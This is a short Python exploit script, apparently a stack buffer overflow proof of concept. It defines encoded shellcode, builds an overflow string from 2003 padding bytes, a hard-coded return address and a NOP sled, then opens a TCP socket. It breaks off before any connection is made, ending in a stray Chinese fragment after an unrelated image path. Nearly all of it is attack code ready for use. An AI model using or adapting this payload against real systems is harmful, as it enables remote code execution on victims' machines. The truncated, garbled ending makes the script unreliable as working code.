 #!/usr/bin/python
import socket
import sys
exploit = (
"\xd9\xc5\xd9\x74\x24\xf4\xbf\x83\xbf\x09\x6e\x58\x33\xc9\xb1"
"\x52\x83\xc0\x04\x31\x78\x13\x03\xfb\xac\xeb\x9b\x07\x3a\x69"
"\x63\xf7\xbb\x0e\xed\x12\x8a\x0e\x89\x57\xbd\xbe\xd9\x35\x32"
"\x34\x8f\xad\xc1\x38\x18\xc2\x62\xf6\x7e\xed\x73\xab\x43\x6c"
"\xf0\xb6\x97\x4e\xc9\x78\xea\x8f\x0e\x64\x07\xdd\xc7\xe2\xba"
"\xf1\x6c\xbe\x06\x7a\x3e\x2e\x0f\x9f\xf7\x51\x3e\x0e\x83\x0b"
"\xe0\xb1\x40\x20\xa9\xa9\x85\x0d\x63\x42\x7d\xf9\x72\x82\x4f"
"\x02\xd8\xeb\x7f\xf1\x20\x2c\x47\xea\x56\x44\xbb\x97\x60\x93"
"\xc1\x43\xe4\x07\x61\x07\x5e\xe3\x93\xc4\x39\x60\x9f\xa1\x4e"
"\x2e\xbc\x34\x82\x45\xb8\xbd\x25\x89\x48\x85\x01\x0d\x10\x5d"
"\x2b\x14\xfc\x30\x54\x46\x5f\xec\xf0\x0d\x72\xf9\x88\x4c\x1b"
"\xce\xa0\x6e\xdb\x58\xb2\x1d\xe9\xc7\x68\x89\x41\x8f\xb6\x4e"
"\xa5\xba\x0f\xc0\x58\x45\x70\xc9\x9e\x11\x20\x61\x36\x1a\xab"
"\x71\xb7\xcf\x7c\x21\x17\xa0\x3c\x91\xd7\x10\xd5\xfb\xd7\x4f"
"\xc5\x04\x32\xf8\x6c\xff\xd5\xc7\xd9\x79\xa4\xa0\x1b\x85\xb6"
"\x6c\x95\x63\xd2\x9c\xf3\x3c\x4b\x04\x5e\xb6\xea\xc9\x74\xb3"
"\x2d\x41\x7b\x44\xe3\xa2\xf6\x56\x94\x42\x4d\x04\x33\x5c\x7b"
"\x20\xdf\xcf\xe0\xb0\x96\xf3\xbe\xe7\xff\xc2\xb6\x6d\x12\x7c"
"\x61\x93\xef\x18\x4a\x17\x34\xd9\x55\x96\xb9\x65\x72\x88\x07"
"\x65\x3e\xfc\xd7\x30\xe8\xaa\x91\xea\x5a\x04\x48\x40\x35\xc0"
"\x0d\xaa\x86\x96\x11\xe7\x70\x76\xa3\x5e\xc5\x89\x0c\x37\xc1"
"\xf2\x70\xa7\x2e\x29\x31\xc7\xcc\xfb\x4c\x60\x49\x6e\xed\xed"
"\x6a\x45\x32\x08\xe9\x6f\xcb\xef\xf1\x1a\xce\xb4\xb5\xf7\xa2"
"\xa5\x53\xf7\x11\xc5\x71")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploit
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
我要